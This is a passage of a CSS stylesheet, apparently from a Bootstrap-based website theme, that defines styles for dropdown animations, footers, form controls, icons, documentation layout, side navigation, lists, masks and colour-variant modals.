  .dropdown-animate > .dropdown-menu {
    opacity: 0;
    position: absolute;
    display: block;
    pointer-events: none; }
  .dropdown-animate:not([data-toggle="hover"]) .dropdown-menu.show {
    pointer-events: auto;
    animation: show-dropdown .3s ease forwards; }
  .dropdown-animate:not([data-toggle="hover"]) .dropdown-menu.hide {
    display: block;
    animation: hide-dropdown .3s ease backwards; }
  .dropdown-animate[data-toggle="hover"] > .dropdown-menu {
    display: block;
    margin: 0;
    left: 50%;
    transform: translateX(-50%) translateY(-3px) scale(0.97);
    transition: all 0.2s ease; } }
  @media (min-width: 992px) and (prefers-reduced-motion: reduce) {
    .dropdown-animate[data-toggle="hover"] > .dropdown-menu {
      transition: none; } }

@media (min-width: 992px) {
  .dropdown-animate[data-toggle="hover"]:hover > .dropdown-menu {
    display: block;
    opacity: 1;
    pointer-events: auto;
    visibility: visible;
    transform: translateX(-50%) translateY(-3px) scale(1); } }

@keyframes show-dropdown {
  0% {
    opacity: 0;
    transform: translateX(0) translateY(-3px) scale(0.97);
    transition: all .3s ease; }
  100% {
    transform: translateX(0) translateY(-3px) scale(1);
    opacity: 1; } }

@keyframes hide-dropdown {
  from {
    opacity: 1;
    transform: translateX(0) translateY(-3px) scale(1);
    transition: all .3s ease; }
  to {
    opacity: 0;
    transform: translateX(0) translateY(-3px) scale(0.97); } }

.dropdown-menu .dropdown-menu {
  left: 100%;
  margin: 0;
  right: auto;
  top: 0; }

.dropdown-submenu {
  display: block;
  position: relative; }
  .dropdown-submenu > .dropdown-menu::after {
    border: 0 !important; }
  .dropdown-submenu > .dropdown-item::after,
  .dropdown-submenu > .list-group-item::after {
    display: inline-block;
    margin-left: .5rem;
    font-style: normal;
    font-variant: normal;
    text-rendering: auto;
    -webkit-font-smoothing: antialiased;
    font-family: "Font Awesome 5 Free";
    font-weight: 700;
    font-size: 12px;
    content: "\f105"; }
  .dropdown-submenu > .dropdown-item:empty::after,
  .dropdown-submenu > .list-group-item:empty::after {
    margin-left: 0; }
  .dropdown-submenu > .dropdown-item:after,
  .dropdown-submenu > .list-group-item:after {
    position: absolute;
    top: 50%;
    right: 1rem;
    margin-left: 0;
    font-size: .75rem;
    transform: translateY(-50%); }
  .dropdown-submenu[data-toggle="hover"] > .dropdown-menu {
    left: 100%;
    transform: translateX(0) translateY(-3px) scale(0.97); }
  .dropdown-submenu[data-toggle="hover"]:hover > .dropdown-menu {
    transform: translateX(0) translateY(-3px) scale(1); }
  .dropdown-submenu > .list-group-item {
    border-width: 0 0 1px; }

@media (max-width: 991.98px) {
  .dropdown-submenu .dropdown-menu {
    padding: 0;
    box-shadow: none;
    top: 0; }
  .dropdown-submenu .dropdown-item {
    padding-left: 3rem; } }

.footer {
  background-color: #FFF;
  padding-top: 3rem; }
  .footer .nav-link {
    font-size: 0.875rem; }
  .footer .list-unstyled li a {
    display: inline-block;
    padding: .125rem 0;
    font-size: 0.875rem; }

.footer-light p {
  color: #718096; }

.footer-light .heading {
  color: #152c5b; }

.footer-light .list-unstyled li a {
  color: #A0AEC0; }
  .footer-light .list-unstyled li a:hover {
    color: #4A5568;
    text-decoration: underline; }

.footer-light .copyright a {
  color: #4A5568; }
  .footer-light .copyright a:hover {
    color: #ff7207; }

.footer-dark p {
  color: rgba(255, 255, 255, 0.8); }

.footer-dark .heading {
  color: white; }

.footer-dark .list-unstyled li a {
  color: rgba(255, 255, 255, 0.8); }
  .footer-dark .list-unstyled li a:hover {
    color: rgba(255, 255, 255, 0.9); }

.footer-dark .copyright a {
  color: rgba(255, 255, 255, 0.9); }
  .footer-dark .copyright a:hover {
    color: white; }

.footer-dark {
  background-color: #273444;
  color: #A0AEC0; }
  .footer-dark .heading {
    color: #eaecf3; }
  .footer-dark .nav .nav-item .nav-link,
  .footer-dark .list-unstyled li a,
  .footer-dark .footer-link {
    color: #A0AEC0; }
    .footer-dark .nav .nav-item .nav-link:hover,
    .footer-dark .list-unstyled li a:hover,
    .footer-dark .footer-link:hover {
      color: #FFF; }
  .footer-dark hr {
    border-color: rgba(216, 203, 187, 0.1); }

.form-control:focus::placeholder {
  color: #CBD5E0; }

.form-control-muted {
  background-color: #EDF0F5;
  border-color: #EDF0F5; }
  .form-control-muted:focus {
    background-color: #EDF0F5; }

.form-control-emphasized {
  background-color: #FFF;
  border-color: #FFF;
  box-shadow: 0 0 0 1px rgba(0, 0, 0, 0.1), 0 2px 4px rgba(0, 0, 0, 0.1); }
  .form-control-emphasized:focus {
    background-color: #FFF;
    border-color: transparent;
    box-shadow: 0 0 0 2px #ff7207; }

.form-control-flush {
  padding: 0;
  border-width: 0;
  background-color: transparent;
  box-shadow: none; }
  .form-control-flush:focus {
    background-color: transparent;
    box-shadow: none;
    border-width: 0; }

textarea[resize="none"] {
  resize: none !important; }

textarea[resize="both"] {
  resize: both !important; }

textarea[resize="vertical"] {
  resize: vertical !important; }

textarea[resize="horizontal"] {
  resize: horizontal !important; }

.form-control-xl {
  padding: 1.5rem 2rem;
  font-size: 1.5rem;
  line-height: 1.5;
  border-radius: 0.75rem; }

.form-dark .form-control {
  color: #FFF;
  background-color: #070617;
  border: 1px solid #070617; }
  .form-dark .form-control:focus {
    background-color: #020207;
    border: 1px solid #020207; }
  .form-dark .form-control::placeholder {
    color: rgba(255, 255, 255, 0.8); }

.form-primary .form-control {
  color: #FFF;
  background-color: #c95700;
  border: 1px solid #c95700; }
  .form-primary .form-control:focus {
    background-color: #b44e00;
    border: 1px solid #b44e00; }
  .form-primary .form-control::placeholder {
    color: rgba(255, 255, 255, 0.8); }

.form-warning .form-control {
  color: #FFF;
  background-color: #ffa900;
  border: 1px solid #ffa900; }
  .form-warning .form-control:focus {
    background-color: #ea9c00;
    border: 1px solid #ea9c00; }
  .form-warning .form-control::placeholder {
    color: rgba(255, 255, 255, 0.8); }

.form-danger .form-control {
  color: #FFF;
  background-color: #ee1e34;
  border: 1px solid #ee1e34; }
  .form-danger .form-control:focus {
    background-color: #e61228;
    border: 1px solid #e61228; }
  .form-danger .form-control::placeholder {
    color: rgba(255, 255, 255, 0.8); }

.form-control-label {
  color: #718096;
  font-size: 0.875rem;
  font-weight: 500;
  text-transform: none; }

.has-floating-label {
  position: relative; }

.has-floating-label .control-label {
  font-size: 1rem;
  pointer-events: none;
  position: absolute;
  top: 50%;
  padding: 0 0.625rem;
  margin: 0 0.625rem;
  color: #A0AEC0;
  transform: translateY(-50%) scale(1);
  transform-origin: left top;
  transition: 0.3s;
  z-index: 1; }

.has-floating-label .input-group .control-label {
  left: 2rem; }

.has-floating-label.focused .control-label {
  padding: 0;
  margin: 0;
  top: -1.25rem;
  left: 0;
  transform: translateY(0) scale(0.85); }

.has-floating-label .control-label-xl {
  font-size: 1.5rem;
  padding: 0 1rem;
  margin: 0 1rem; }

.has-floating-label .control-label-lg {
  font-size: 1.25rem;
  padding: 0 0.9375rem;
  margin: 0 0.9375rem; }

.has-floating-label .control-label-sm {
  font-size: 0.875rem;
  padding: 0 0.625rem;
  margin: 0 0.625rem; }

.form-stacked .form-control {
  position: relative;
  box-sizing: border-box; }
  .form-stacked .form-control:first-of-type {
    margin-bottom: -1px;
    border-bottom-right-radius: 0;
    border-bottom-left-radius: 0; }
  .form-stacked .form-control:not(:first-of-type):not(:last-of-type) {
    margin-bottom: -1px;
    border-radius: 0; }
  .form-stacked .form-control:last-of-type {
    border-top-left-radius: 0;
    border-top-right-radius: 0; }
  .form-stacked .form-control:focus {
    z-index: 2; }

.header-transparent + section {
  padding-top: 7rem !important; }

.header-transparent + .header-1 {
  padding-top: 14rem !important; }

.header-account-page .btn-group-nav {
  position: relative;
  z-index: 1;
  transform: translateY(50%); }

@media (min-width: 768px) {
  .header-web-app .row:last-of-type {
    margin-bottom: -12rem;
    z-index: 2;
    position: relative; }
  .header-web-app + section {
    padding-top: 12rem; } }

.icon i, .icon svg {
  font-size: 1.71429rem; }

.icon:not(.icon-shape) svg {
  width: 3rem;
  height: 3rem; }

.icon[class*=text-] > svg [fill]:not([fill=none]) {
  fill: currentColor !important; }

.icon + .icon-text {
  padding-left: 1rem;
  width: calc(100% - 3rem - 1); }

.icon-xl i, .icon-xl svg {
  font-size: 2.85714rem; }

.icon-xl:not(.icon-shape) svg {
  width: 5rem;
  height: 5rem; }

.icon-xl + .icon-text {
  width: calc(100% - 5rem - 1); }

.icon-lg i, .icon-lg svg {
  font-size: 2.28571rem; }

.icon-lg:not(.icon-shape) svg {
  width: 4rem;
  height: 4rem; }

.icon-lg + .icon-text {
  width: calc(100% - 4rem - 1); }

.icon-sm i, .icon-sm svg {
  font-size: 1.14286rem; }

.icon-sm:not(.icon-shape) svg {
  width: 2rem;
  height: 2rem; }

.icon-sm + .icon-text {
  width: calc(100% - 2rem - 1); }

.icon-xs i, .icon-xs svg {
  font-size: 0.57143rem; }

.icon-xs:not(.icon-shape) svg {
  width: 1rem;
  height: 1rem; }

.icon-xs + .icon-text {
  width: calc(100% - 1rem - 1); }

.icon-shape {
  display: inline-flex;
  align-items: center;
  justify-content: center;
  text-align: center;
  vertical-align: middle;
  border-radius: 0.375rem;
  width: 3rem;
  height: 3rem; }
  .icon-shape i {
    font-size: 1.125rem; }
  .icon-shape svg {
    width: 1.2rem;
    height: 1.2rem; }
  .icon-shape.icon-xl {
    width: 5rem;
    height: 5rem; }
    .icon-shape.icon-xl i {
      font-size: 2.25rem; }
    .icon-shape.icon-xl svg {
      width: 2rem;
      height: 2rem; }
  .icon-shape.icon-lg {
    width: 4rem;
    height: 4rem; }
    .icon-shape.icon-lg i {
      font-size: 1.75rem; }
    .icon-shape.icon-lg svg {
      width: 1.6rem;
      height: 1.6rem; }
  .icon-shape.icon-sm {
    width: 2rem;
    height: 2rem; }
    .icon-shape.icon-sm i {
      font-size: 0.875rem; }
    .icon-shape.icon-sm svg {
      width: 0.8rem;
      height: 0.8rem; }
  .icon-shape.icon-xs {
    width: 1rem;
    height: 1rem; }
    .icon-shape.icon-xs i {
      font-size: 0.75rem; }
    .icon-shape.icon-xs svg {
      width: 0.4rem;
      height: 0.4rem; }

.icon-primary {
  color: #ff7207;
  background-color: #ffe3cd; }

.icon-outline-primary {
  color: #bf5200;
  border: 3px solid rgba(255, 143, 58, 0.5); }

.icon-secondary {
  color: #eaecf3;
  background-color: #fbfbfd; }

.icon-outline-secondary {
  color: #bac1dc;
  border: 3px solid rgba(255, 255, 255, 0.5); }

.icon-success {
  color: #5cc9a7;
  background-color: #def4ed; }

.icon-outline-success {
  color: #32ac86;
  border: 3px solid rgba(130, 214, 188, 0.5); }

.icon-info {
  color: #50b5ff;
  background-color: #dcf0ff; }

.icon-outline-info {
  color: #0997ff;
  border: 3px solid rgba(131, 203, 255, 0.5); }

.icon-warning {
  color: #FFBE3D;
  background-color: #fff2d8; }

.icon-outline-warning {
  color: #f5a300;
  border: 3px solid rgba(255, 207, 112, 0.5); }

.icon-danger {
  color: #f25767;
  background-color: #fcdde1; }

.icon-outline-danger {
  color: #f30e26;
  border: 3px solid rgba(246, 134, 146, 0.5); }

.icon-light {
  color: #eaecf3;
  background-color: #fbfbfd; }

.icon-outline-light {
  color: #bac1dc;
  border: 3px solid rgba(255, 255, 255, 0.5); }

.icon-dark {
  color: #171347;
  background-color: #d1d0da; }

.icon-outline-dark {
  color: #04030f;
  border: 3px solid rgba(36, 30, 111, 0.5); }

.icon-neutral {
  color: #FFF;
  background-color: white; }

.icon-outline-neutral {
  color: #dddada;
  border: 3px solid rgba(255, 255, 255, 0.5); }

.icon-white {
  color: #FFF;
  background-color: white; }

.icon-outline-white {
  color: #dddada;
  border: 3px solid rgba(255, 255, 255, 0.5); }

.icon-actions > a {
  display: inline-block;
  margin-right: .75rem;
  color: #718096;
  font-size: .875rem; }
  .icon-actions > a:last-of-type {
    margin-right: 0; }
  .icon-actions > a span {
    margin-left: .1875rem;
    font-weight: 600;
    color: #718096; }
  .icon-actions > a:hover span {
    color: #5a677a; }

.icon-actions > a,
.icon-actions > a:hover,
.icon-actions > a.active {
  color: #2D3748; }

.icon-actions > .favorite:hover,
.icon-actions > .favorite.active {
  color: #ffc431; }

.icon-actions > .love:hover,
.icon-actions > .love.active {
  color: #f25767; }

.icon-actions > .like:hover,
.icon-actions > .like.active {
  color: #008aff; }

.icon-actions-lg a {
  font-size: 1.25rem;
  margin-right: .875rem; }

.has-floating-items {
  padding-bottom: 18rem !important; }
  .has-floating-items svg {
    height: auto; }

@media (min-width: 768px) {
  .has-floating-items {
    padding-bottom: 18rem !important; } }

.floating-items {
  position: relative;
  left: 50%;
  margin-left: -570px;
  z-index: 10; }

.icon-floating {
  position: absolute;
  text-align: center;
  box-shadow: 0 30px 40px 0 rgba(31, 45, 61, 0.1);
  border-radius: 50%; }
  .icon-floating svg {
    width: 50px; }
  .icon-floating span {
    height: 100%; }
  .icon-floating img {
    max-width: 100%; }
  .icon-floating span,
  .icon-floating img {
    display: inline-block;
    vertical-align: middle; }

.icon-floating:nth-child(1) {
  top: 140px;
  left: -60px;
  width: 120px;
  height: 120px; }

.icon-floating:nth-child(2) {
  top: 200px;
  left: 180px;
  width: 160px;
  height: 160px;
  animation-delay: .5s; }

.icon-floating:nth-child(3) {
  top: 120px;
  left: 480px;
  width: 80px;
  height: 80px;
  animation-delay: 1s; }

.icon-floating:nth-child(4) {
  top: 210px;
  left: 680px;
  width: 140px;
  height: 140px;
  animation-delay: 1.5s; }

.icon-floating:nth-child(5) {
  top: 100px;
  left: 920px;
  width: 100px;
  height: 100px;
  animation-delay: 2s; }

.icon-floating:nth-child(6) {
  top: 200px;
  left: 1120px;
  width: 80px;
  height: 80px;
  animation-delay: 2.5s; }

.icon-floating.icon-sm svg {
  width: 36px; }

.icon-floating.icon-lg svg {
  width: 76px; }

@media (min-width: 992px) and (max-width: 1199.98px) {
  .icon-floating:nth-child(1), .icon-floating:nth-child(6) {
    display: none; } }

@media (max-width: 991.98px) {
  .icon-floating:nth-child(1), .icon-floating:nth-child(2), .icon-floating:nth-child(3) {
    display: none; }
  .icon-floating:nth-child(4), .icon-floating:nth-child(5), .icon-floating:nth-child(6) {
    width: 100px;
    height: 100px;
    top: 80px; }
  .icon-floating:nth-child(4) {
    left: 300px; }
  .icon-floating:nth-child(5) {
    left: 500px; }
  .icon-floating:nth-child(6) {
    left: 700px; }
  .icon-floating svg {
    width: 40px; } }

@media (max-width: 767.98px) {
  .icon-floating:nth-child(4), .icon-floating:nth-child(5), .icon-floating:nth-child(6) {
    width: 80px;
    height: 80px;
    top: 80px; }
  .icon-floating:nth-child(4) {
    left: 400px; }
  .icon-floating:nth-child(5) {
    left: 530px; }
  .icon-floating:nth-child(6) {
    left: 660px; } }

.floating-color {
  position: absolute;
  background-color: #ffffff;
  box-shadow: 0 30px 40px 0 rgba(0, 0, 0, 0.1);
  text-align: center;
  border-radius: 50%;
  animation: floating 3s ease infinite; }
  .floating-color span {
    display: inline-block;
    border-radius: 20px;
    position: relative;
    top: 50%;
    transform: translateY(-50%);
    font-size: 0.875rem;
    color: rgba(255, 255, 255, 0.5); }

.floating-color:nth-child(1) {
  top: 140px;
  left: -60px;
  width: 120px;
  height: 120px; }

.floating-color:nth-child(2) {
  top: 200px;
  left: 180px;
  width: 160px;
  height: 160px;
  animation-delay: .5s; }

.floating-color:nth-child(3) {
  top: 120px;
  left: 480px;
  width: 80px;
  height: 80px;
  animation-delay: 1s; }

.floating-color:nth-child(4) {
  top: 210px;
  left: 680px;
  width: 140px;
  height: 140px;
  animation-delay: 1.5s; }

.floating-color:nth-child(5) {
  top: 100px;
  left: 920px;
  width: 100px;
  height: 100px;
  animation-delay: 2s; }

.floating-color:nth-child(6) {
  top: 200px;
  left: 1120px;
  width: 80px;
  height: 80px;
  animation-delay: 2.5s; }

.input-group-text {
  transition: all 0.2s ease; }

.input-group-flush .form-control,
.input-group-flush .input-group-text {
  border: 0 !important; }

.focused .input-group {
  box-shadow: inset 0 1px 1px rgba(31, 45, 61, 0.075), 0 0 20px rgba(255, 114, 7, 0.1); }
  .focused .input-group .form-control {
    box-shadow: none !important; }

.focused .input-group-text {
  color: #ff7207;
  background-color: #eaecf3;
  border-color: rgba(255, 114, 7, 0.5); }

.input-group.input-group-merge .input-group-text {
  color: #A0AEC0;
  background-color: #FFF;
  border: 1px solid #E2E8F0; }

.input-group.input-group-merge .form-control {
  box-shadow: none; }
  .input-group.input-group-merge .form-control:not(.form-control-prepend) {
    border-top-right-radius: 0;
    border-bottom-right-radius: 0;
    border-right-width: 0;
    padding-right: 0; }
  .input-group.input-group-merge .form-control + .input-group-append {
    margin-left: -1px; }
  .input-group.input-group-merge .form-control:focus + .input-group-prepend .input-group-text,
  .input-group.input-group-merge .form-control:focus + .input-group-append .input-group-text {
    border-color: rgba(255, 114, 7, 0.5); }

.input-group.input-group-merge .form-control-prepend {
  border-top-right-radius: 0.375rem;
  border-bottom-right-radius: 0.375rem;
  border-top-left-radius: 0;
  border-bottom-left-radius: 0;
  border-left: 0;
  padding-left: 0; }
  .input-group.input-group-merge .form-control-prepend + .input-group-prepend {
    order: -1;
    margin-right: -1px; }
    .input-group.input-group-merge .form-control-prepend + .input-group-prepend > .input-group-text {
      border-right: 0;
      border-top-left-radius: 0.375rem;
      border-bottom-left-radius: 0.375rem; }

.input-group.input-group-merge.rounded-pill .form-control:not(.form-control-prepend) {
  border-top-left-radius: 50rem;
  border-bottom-left-radius: 50rem; }

.input-group.input-group-merge.rounded-pill .form-control + .input-group-append > .input-group-text {
  border-top-right-radius: 50rem;
  border-bottom-right-radius: 50rem; }

.input-group.input-group-merge.rounded-pill .form-control-prepend {
  border-top-right-radius: 50rem;
  border-bottom-right-radius: 50rem; }
  .input-group.input-group-merge.rounded-pill .form-control-prepend + .input-group-prepend > .input-group-text {
    border-top-left-radius: 50rem;
    border-bottom-left-radius: 50rem; }

.jumbotron {
  position: relative; }
  .jumbotron:not([class*="rounded-"]) {
    border-radius: 5rem; }
    .jumbotron:not([class*="rounded-"]) > img {
      border-radius: 5rem; }
  .jumbotron.rounded-right {
    border-radius: 0 5rem 5rem 0 !important; }
  .jumbotron.rounded-left {
    border-radius: 5rem 0 0 5rem !important; }
  .jumbotron.rounded-top-right {
    border-radius: 0 5rem 0 0 !important; }
  .jumbotron.rounded-top-left {
    border-radius: 5rem 0 0 0 !important; }
  .jumbotron.rounded-bottom-right {
    border-radius: 0 0 5rem 0 !important; }
  .jumbotron.rounded-bottom-left {
    border-radius: 0 0 0 5rem !important; }
  .jumbotron.rounded-diagonal-left {
    border-radius: 5rem 0 5rem 0 !important; }
  .jumbotron.rounded-diagonal-right {
    border-radius: 0 5rem 0 5rem !important; }

.docs .header .navbar {
  position: fixed;
  z-index: 1000; }

@media (min-width: 576px) {
  .docs .container-fluid, .docs .container-sm, .docs .container-md, .docs .container-lg, .docs .container-xl {
    padding-left: 30px;
    padding-right: 30px; } }

@media (max-width: 767.98px) {
  .docs .container-fluid, .docs .container-sm, .docs .container-md, .docs .container-lg, .docs .container-xl {
    padding-left: 15px;
    padding-right: 15px; } }

.docs .container-docs {
  display: flex;
  flex: 1 1;
  align-items: stretch; }

.docs .main-content {
  display: flex;
  flex: 1 1 auto;
  padding: 0;
  margin: 0;
  min-width: 0;
  max-width: 100%;
  height: 100vh; }
  @media (min-width: 992px) {
    .docs .main-content {
      padding-left: 250px; } }
  .docs .main-content .container,
  .docs .main-content .container-fluid,
  .docs .main-content .container-sm,
  .docs .main-content .container-md,
  .docs .main-content .container-lg,
  .docs .main-content .container-xl {
    position: relative; }

.docs .main-content-title + .row,
.docs .main-content-title + .card {
  margin-top: 30px; }

.docs .docs-content {
  margin-top: 80px; }
  @media (min-width: 992px) {
    .docs .docs-content {
      padding: 0 70px; } }
  @media (min-width: 768px) {
    .docs .docs-content {
      padding: 0 50px; } }
  @media (max-width: 991.98px) {
    .docs .docs-content {
      padding: 0 20px; } }

.docs .docs-title {
  padding: 2.5rem;
  margin: 2.5rem 0px;
  border: 2px solid #E2E8F0;
  border-radius: 0.5rem; }

.docs .sidenav {
  position: fixed;
  top: 0;
  height: 100vh;
  overflow: auto;
  margin-bottom: 0;
  border: 0;
  z-index: 900;
  border-radius: 0;
  transition: all 0.2s ease; }
  @media (prefers-reduced-motion: reduce) {
    .docs .sidenav {
      transition: none; } }
  @media (min-width: 992px) {
    .docs .sidenav {
      max-width: 250px !important;
      height: 100vh;
      transform: translateX(0);
      border-right: 1px solid #E2E8F0;
      border-radius: 0; } }
  @media (max-width: 991.98px) {
    .docs .sidenav {
      max-width: 0;
      position: fixed;
      top: 0;
      left: 0;
      height: 100%;
      transform: translateX(-150%);
      border: 0; } }
  .docs .sidenav.show {
    max-width: 250px !important;
    transform: translateX(0);
    border-right: 1px solid #E2E8F0;
    z-index: 900;
    border-radius: 0; }

.docs .sidenav-header {
  padding: 1.5rem 0;
  margin-bottom: 1.5rem; }
  .docs .sidenav-header .navbar-brand img {
    height: 1.5rem; }

.docs .main-content-title + .nav-tabs {
  margin-bottom: 30px; }

.side-content:before {
  content: '';
  position: absolute;
  z-index: -1;
  height: 100%;
  background-color: #FAFBFE; }
  @media (min-width: 576px) {
    .side-content:before {
      width: 2000px;
      border-radius: 4rem 0 0 4rem !important; } }
  @media (max-width: 575.98px) {
    .side-content:before {
      width: 100%;
      left: 0; } }

@media (min-width: 576px) {
  .side-content-inner {
    padding: 2rem 0 2.5rem 2.5rem; } }

@media (max-width: 575.98px) {
  .side-content-inner {
    padding: 2rem 0; } }

.sidenav-toggler {
  border: 0;
  background: transparent;
  cursor: pointer; }

.sidenav-toggler-inner,
.sidenav-toggler-line {
  width: 18px;
  transition: all 0.2s ease; }
  @media (prefers-reduced-motion: reduce) {
    .sidenav-toggler-inner,
    .sidenav-toggler-line {
      transition: none; } }

.sidenav-toggler-inner {
  position: relative; }
  .sidenav-toggler-inner:before {
    content: '';
    position: absolute;
    width: 40px;
    height: 40px;
    left: -11px;
    top: -14px;
    border-radius: 50%;
    transform: scale(0);
    transition: all 0.2s cubic-bezier(0.77, 0, 0.2, 2.25); }
    @media (prefers-reduced-motion: reduce) {
      .sidenav-toggler-inner:before {
        transition: none; } }

.sidenav-toggler-line {
  height: 2px;
  background-color: rgba(31, 45, 61, 0.6);
  display: block;
  position: relative; }
  .sidenav-toggler-line:not(:last-child) {
    margin-bottom: 3px; }

.sidenav-toggler.active .sidenav-toggler-inner:before {
  transform: scale(1); }

.sidenav-toggler.active .sidenav-toggler-line:first-child {
  width: 13px;
  transform: translateX(5px); }

.sidenav-toggler.active .sidenav-toggler-line:last-child {
  width: 13px;
  transform: translateX(5px); }

.navbar-dark .sidenav-toggler-line,
.sidenav-toggler-dark .sidenav-toggler-line {
  background-color: rgba(255, 255, 255, 0.85) !important; }

.list-group {
  list-style-type: none; }

.list-group-space .list-group-item {
  margin-bottom: 1.5rem;
  border-radius: 0.375rem; }

.list-group-item {
  font-size: 0.875rem; }

.list-group-img {
  width: 3rem;
  height: 3rem;
  border-radius: 50%;
  vertical-align: top;
  margin: -.1rem 1.2rem 0 -.2rem; }

.list-group-content {
  flex: 1 1;
  min-width: 0; }
  .list-group-content p {
    line-height: 1.5;
    margin: .2rem 0 0; }

.list-group-heading {
  color: #2D3748; }
  .list-group-heading > small {
    float: right;
    color: #A0AEC0;
    font-weight: 500; }

.list-group-sm .list-group-item {
  padding: .675rem 1.25rem;
  font-size: 0.875rem; }

.list-icon > i,
.list-icon > svg {
  margin-right: 1rem;
  font-size: 0.875rem;
  position: relative; }

.list-bullet > i,
.list-bullet > svg {
  margin-right: 1rem;
  font-size: .875rem;
  position: relative; }

.list-unstyled .list-link {
  display: block;
  color: #718096;
  padding-top: .25rem;
  padding-bottom: .25rem; }
  .list-unstyled .list-link:hover {
    color: #ff7207; }
  .list-unstyled .list-link > i {
    margin-right: .5rem;
    font-size: .75rem; }

.list-inline-item {
  vertical-align: middle; }

.map-canvas {
  position: relative;
  width: 100%;
  height: 400px;
  border-radius: 0.375rem; }

.mask {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  transition: all 0.2s ease; }
  @media (prefers-reduced-motion: reduce) {
    .mask {
      transition: none; } }
  .mask + .container {
    position: relative; }

.card .mask {
  border-radius: 0.75rem; }

.card .hover-mask {
  opacity: 0;
  transition-delay: 150ms; }

.card:hover .hover-mask {
  opacity: .4; }

.mask-body {
  position: fixed;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  cursor: pointer;
  z-index: 1040; }

.mask-body-dark {
  background: rgba(31, 45, 61, 0.3); }

.mask-body-light {
  background: rgba(255, 255, 255, 0.3); }

.mask-fade-bottom {
  background: linear-gradient(0deg, #1f2d3d 0%, black 0%, rgba(31, 45, 61, 0) 60%); }

.media > i {
  position: relative;
  top: 4px; }

.media-pill {
  position: relative;
  padding: 2px;
  padding-right: 1rem;
  background-color: rgba(31, 45, 61, 0.15);
  border-radius: 50rem;
  transition: all 0.2s ease; }
  @media (prefers-reduced-motion: reduce) {
    .media-pill {
      transition: none; } }
  .media-pill:hover {
    background-color: rgba(31, 45, 61, 0.3); }
  .media-pill .avatar {
    display: inline; }

.show .media-pill {
  background-color: rgba(31, 45, 61, 0.3); }

.modal-content {
  border: 0;
  border-radius: 0.75rem; }

.modal-fluid .modal-dialog {
  margin-top: 0;
  margin-bottom: 0; }

.modal-fluid .modal-content {
  border-radius: 0; }

.modal-open {
  max-height: 100vh; }

.modal-dialog-aside {
  position: absolute;
  margin: 0; }

.modal-primary .modal-title {
  color: #FFF; }

.modal-primary .modal-header,
.modal-primary .modal-footer {
  border-color: rgba(255, 255, 255, 0.075); }

.modal-primary .modal-content {
  background-color: #ff7207;
  color: #FFF; }
  .modal-primary .modal-content .heading {
    color: #FFF; }

.modal-primary .close > span:not(.sr-only) {
  color: #FFF; }

.modal-secondary .modal-title {
  color: #273444; }

.modal-secondary .modal-header,
.modal-secondary .modal-footer {
  border-color: rgba(39, 52, 68, 0.075); }

.modal-secondary .modal-content {
  background-color: #eaecf3;
  color: #273444; }
  .modal-secondary .modal-content .heading {
    color: #273444; }

.modal-secondary .close > span:not(.sr-only) {
  color: #FFF; }

.modal-success .modal-title {
  color: #FFF; }

.modal-success .modal-header,
.modal-success .modal-footer {
  border-color: rgba(255, 255, 255, 0.075); }

.modal-success .modal-content {
  background-color: #5cc9a7;
  color: #FFF; }
  .modal-success .modal-content .heading {
    color: #FFF; }

.modal-success .close > span:not(.sr-only) {
  color: #FFF; }

.modal-info .modal-title {
  color: #FFF; }

.modal-info .modal-header,
.modal-info .modal-footer {
  border-color: rgba(255, 255, 255, 0.075); }

.modal-info .modal-content {
  background-color: #50b5ff;
  color: #FFF; }
  .modal-info .modal-content .heading {
    color: #FFF; }

.modal-info .close > span:not(.sr-only) {
  color: #FFF; }

.modal-warning .modal-title {
  color: #FFF; }

.modal-warning .modal-header,
.modal-warning .modal-footer {
  border-color: rgba(255, 255, 255, 0.075); }

.modal-warning .modal-content {
  background-color: #FFBE3D;
  color: #FFF; }
  .modal-warning .modal-content .heading {
    color: #FFF; }

.modal-warning .close > span:not(.sr-only) {
  color: #FFF; }

.modal-danger .modal-title {
  color: #FFF; }

.modal-danger .modal-header,
.modal-danger .modal-footer {
  border-color: rgba(255, 255, 255, 0.075); }

.modal-danger .modal-content {
  background-color: #f25767;
  color: #FFF; }
  .modal-danger .modal-content .heading {
    color: #FFF; }

.modal-danger .close > span:not(.sr-only) {
  color: #FFF; }

.modal-light .modal-title {
  color: #273444; }

.modal-light .modal-header,
.modal-light .modal-footer {
  border-color: rgba(39, 52, 68, 0.075); }

.modal-light .modal-content {
  background-color: #eaecf3;
  color: #273444; }
  .modal-light .modal-content .heading {
    color: #273444; }

.modal-light .close > span:not(.sr-only) {
  color: #FFF; }

.modal-dark .modal-title {
  color: #FFF; }

.modal-dark .modal-header,
.modal-dark .modal-footer {
  border-color: rgba(255, 255, 255, 0.075); }

.modal-dark .modal-content {
  background-color: #171347;
  color: #FFF; }
  .modal-dark .modal-content .heading {
    color: #FFF; }

.modal-dark .close > span:not(.sr-only) {
  color: #FFF; }

.modal-neutral .modal-title {
  color: #273444; }

.modal-neutral .modal-header,
.modal-neutral .modal-footer {
  border-color: rgba(39, 52, 68, 0.075); }

.modal-neutral .modal-content {
  background-color: #FFF;
  color: #273444; }
  .modal-neutral .modal-content .heading {
    color: #273444; }

.modal-neutral .close > span:not(.sr-only) {
  color: #FFF; }

.modal-white .modal-title {
  color: #273444; }

.modal-white .modal-header,
.modal-white .modal-footer {
  border-color: rgba(39, 52, 68, 0.075); }

.modal-white .modal-content {
  background-color: #FFF;
  color: #273444; }
  .modal-white .modal-content .heading {
    color: #273444; }

.modal-white .close > span:not(.sr-only) {
  color: #FFF; }

.nav-link {
  color: #4A5568;
  font-size: 0.875rem; }
  .nav-link:hover {
    color: #273444; }
  .nav-link.active {
    color: #273444;
    font-weight: 600; }

@media (min-width: 992px) {
  .nav-link-badge {
    position: relative; }
    .nav-link-badge .badge {
      position: relative;
      top: -15px;
      left: -5px; }
    .nav-link-badge .nav-link-text {
      position: relative; }
      .nav-link-badge .nav-link-text:before {
        position: absolute;
        top: 0;
        left: -7px;
        display: block;
        width: 20px;
        height: 20px;
        margin: auto;
        content: '';
        transform: translate(-50%, -50%) rotate(100deg);
        border-left: 1px dashed #fff;
        border-radius: 10px; } }

.nav.overflow-x {
  display: flex;
  flex-wrap: nowrap;
  overflow-x: auto;
  padding-bottom: 1px; }
  .nav.overflow-x .nav-item {
    width: auto;
    max-width: 100%;
    flex: 0 0 auto; }

.nav-header {
  border-bottom-width: 0; }

.nav-pills-icon .nav-link:not(.active) {
  background-color: #eaecf3; }

.nav-pills-icon .nav-link:not(:last-child) {
  margin-right: .5rem; }

@media (min-width: 768px) {
